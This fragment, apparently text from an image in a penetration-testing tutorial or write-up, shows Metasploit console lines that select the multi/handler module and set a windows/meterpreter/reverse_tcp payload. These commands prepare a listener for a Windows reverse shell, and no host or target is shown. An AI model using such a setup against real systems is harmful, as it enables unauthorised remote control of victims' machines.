 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp